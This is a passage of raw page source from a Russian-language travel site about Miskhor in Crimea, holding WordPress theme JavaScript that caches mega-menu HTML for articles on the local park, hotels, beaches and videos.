srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\">\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-100x70.jpg 100w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-700x486.jpg 700w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430 \u041c\u0438\u0441\u0445\u043e\u0440\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430\">\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80\/\" rel=\"bookmark\" title=\"\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0440\u043e\u0434\u043e\u0441-\u043c\u0438\u0441\u0445\u043e\u0440-\u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439-\u0441\u0430\u0439\u0442-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0440\u043e\u0434\u043e\u0441-\u043c\u0438\u0441\u0445\u043e\u0440-\u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439-\u0441\u0430\u0439\u0442-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0440\u043e\u0434\u043e\u0441-\u043c\u0438\u0441\u0445\u043e\u0440-\u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439-\u0441\u0430\u0439\u0442-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442\" title=\"\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80\/\" rel=\"bookmark\" title=\"\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440\">\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442  2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-20-\u041c\u0438\u0441\u0445\u043e\u0440-\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0435-\u0448\u043e\u0441\u0441\u0435-\u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430-\u043e\u0442\u0435\u043b\u044f\u043c\u0438-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-20-\u041c\u0438\u0441\u0445\u043e\u0440-\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0435-\u0448\u043e\u0441\u0441\u0435-\u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430-\u043e\u0442\u0435\u043b\u044f\u043c\u0438-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-20-\u041c\u0438\u0441\u0445\u043e\u0440-\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0435-\u0448\u043e\u0441\u0441\u0435-\u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430-\u043e\u0442\u0435\u043b\u044f\u043c\u0438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442  2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442  2016\">\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442 ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_697adb790c48c","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697adb790c48c));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 77;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\">\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\">\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%80%d0%b5%d1%81%d0%bf%d0%b5%d0%ba%d1%82-%d1%85%d0%be%d0%bb%d0%bb-%d0%b8-%d1%81%d0%be%d1%81%d0%b5\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430: \u043f\u043b\u044f\u0436 